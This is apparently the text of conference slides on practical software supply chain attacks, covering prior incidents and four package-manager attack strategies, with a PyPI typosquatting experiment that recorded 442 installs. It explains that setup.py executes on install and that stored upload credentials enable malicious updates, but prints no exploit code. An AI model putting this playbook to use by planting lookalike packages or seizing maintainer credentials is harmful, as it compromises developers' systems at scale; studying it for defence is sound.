Slide 1

For everyone!
Practical software supply chain attacks

Slide 2

Prior Work
"Supply Chain Attack Framework and Attack Patterns" John F. Miller, MITRE, 2013

Slide 3

Prior Work
"Don’t Hassle The Hoff: Breaking iOS Code Signing" Charlie Miller, SyScan, 2011
Planted cover app on iOS App Store, implemented code signing bypass to dynamically load more
Published, then got banned

Slide 4

Prior Work
Flame malware
  Subverted Windows Update by intercepting update requests and inserting malicious code
  Used groundbreaking cryptographic break to forge signatures
  Authors have not stepped forward to claim credit or provide further details ☺

Slide 5

App Stores
Not a new attack, so we will not be covering them further, but extremely prevalent and effective
Difficult to perform anonymously
Normally stick to legal unwanted actions
Example, VPN apps:

Slide 6

Kingslayer breach
Compromised Altair Technologies, and infecting software updates for sysadmin software
Hit “five major defense contractors; four major telecommunications providers; 10+ western military organizations; more than two dozen Fortune 500 companies; 24 banks and financial institutions; and at least 45 higher educational institutions” (Krebs)

Slide 7

Supermicro Apple breach

Slide 8


Thumb Drives, HID-spoofing Devices

Slide 9

Why software supply chain attacks?
Nearly impossible to detect/differentiate evil software update/download
  It comes when you expect from where you expect
  Of course you have not seen it before
Vast scale; compromising the developers or distribution of popular software owns millions
  You think hunting sysadmins gets you access? Wait until you hunt developers
But don’t they require world-class exploitation skills or cryptographic miracles?
Aren’t developers much more tech-savvy and hard to own compared to normal users?

Slide 10


Slide 11
Supply Chain Attack Considerations
Is it possible to launch the attacks anonymously?
  If strong attribution is required, it becomes less attractive to offensive groups
  Getting an app on the Apple store – painful to do anonymously; need to forge documents, use non-anonymous payment methods, etc.
Are there other barriers to submitting packages or launching the other attacks?
  Every offensive group is resource-limited and most are task-saturated
  If an attack takes an inordinate amount of time or resources, it is not attractive
Is the attack reliable?
  How many actions does it require that the user make?
  Is it specific to a particular OS or privilege level?
Does it execute immediately?

Slide 12

Package Manager Pwnage
The attack strategies

Slide 13
Package Managers Overview
Package manager
  Big collection of libraries for a programming language
  A primary online repository serving all posted open-source libs (tools usually support private repos too)
  CLI tools to easily install a package with all dependencies
Every major programming language has one
Pulling libraries from the package manager is a requirement for all but the simplest programs
Example, to use the popular python numerical calculation library “numpy” in your code, run:
  “pip install numpy”
Installs can be run as user or root

Slide 14
Package Managers Overview
Developer creates package
Developer submits to package manager
User types install command
Package & dependencies are downloaded and installed

Slide 15

Package Managers Attack #1
Atttack of teh typos!
Scripters and developers install packages manually… usually by typing the install command by hand.
What happens if you mistake a letter (or drop a letter… or hit a neighboring key…)?
Packages are installed *without confirmation* in nearly all package managers!

Slide 16

Package Managers Attack #2
Wrong manager attack
Developers frequently have to work in a lot of environments; with python and node and ruby and…
  It is easy to confuse install commands, forget which environment
    Example: trying to install a python package using the ruby or node package manager
  Even with a correct install command, it is easy to assume a package with the same name in a different repository does the same thing
  Some lazy developers may use a universal install script ->
So we would expect a package with the same name as a popular package in another repository would get installs

Slide 17

Package Managers Attack #3
Evil Repository Attack
Surely the repositories themselves are secure and trustworthy, right?
How are mirrors vetted?
Are mirrors trusted by the package manager client?
How are packages verified?
Is the connection between you and the package manager authenticated and encrypted?

Slide 18
Package Managers Attack #4
Account takeovers
Security and authentication for package maintainers is fairly abysmal across the board
Package managers enable powerful and reliable post-exploit expansion of access
Development workflow for high-impact open-source developers exposes unique weaknesses that can be exploited to compromise their accounts and systems
  Most widely used projects accept contributions via github pull requests
  Pull requests let developers rapidly switch to patched branch via git
  PR’s save time when you open them on the same system you do your development from
  The same system you have your private SSH key etc. on
  Bug reports, troubleshooting code samples… means developers run more untrusted code than others
  But don’t developers review the code diffs before checking out the branch?
    They do, but they don’t review the code of additional dependencies!

Slide 19

Package Manager Pwnage
Attacks applied to package managers

Slide 20


Slide 21

Pip/PyPI: The Python Package Manager
Pip/PyPI is one of the most commonly used package managers due to Python’s popularity
“pip” is the command line client, “PyPI” is the repository
(“Python Package Index”)
Submitting a package requires an account on pypi.python.org
How are packages uploaded?
How can targets be selected?

Slide 22

PyPI: Registration
You need an email. That’s it. All domains are allowed. Tor is allowed.

Slide 23

PyPI: Targeting popular packages
The pypi-ranking.info site provides download counts for all packages. The most-used package has been downloaded over 180 million times!

Slide 24
PyPI: Submitting A Package
Creating a package:
  This is an easy process
  Packages are small and can have as little as 2-3 small text files in them.
  Once you are ready you run:
python setup.py upload
  The first time you run this, it will prompt you for the password you registered with
  Package will be immediately visible on PyPI and installable with “pip install”

Slide 25

PyPI: Code Execution On Pip Install
Code execution on a Python package is as trivial as creating the package
All packages have a setup.py file in them
Setup.py is executed immediately on install
Add any python code to this file!

Slide 26

Pip: Post-Exploit Power
As previously mentioned, pip upload asks for your password the first time it is run.
Why?

Slide 27


Pip: Post-Exploit Power
If you need to know why this is bad
  With these creds you can upload a malicious update to any package the account has rights over
  This malicious update will infect everyone installing the original package even without typos!
  These are the keys to the kingdom for as many as hundreds of millions of systems
  2FA is nonexistent
  Single arbitrary file read = owned
  Configuration file plausibly included in troubleshooting and debug outputs = owned
  Backup file accidentally left around = owned
  Forgot this credential file existed because it’s a hidden file? You know it.

Slide 28
Pip/PyPI Results
Created 2 packages similarly named to popular packages
Packages depend on the original
Added code to ping a stat collector on install
Re-read the CFAA 2 or 3 times to make sure no problems
  CFAA criminalizes accessing a computer without “authorization”
  No privesc or touching any system but where package was requested = no “unauthorized” actions
  Court precedent implies as long as all your actions are documented, you are fine, but we went further
  No backdoor or arbitrary code execution = no “access”
  No persistence, no extraction of creds or data files
Pushed to PyPI, waited, and…

Slide 29


PyPI installs
Installs
442
IP’s
216
Cities
147
Countries
45

Slide 30

Pip/PyPI Results
A note on stats
pypi-ranking still thinks we have 0 downloads.
Maybe they’re undercounting the other packages too?
I don’t know why

Slide 31
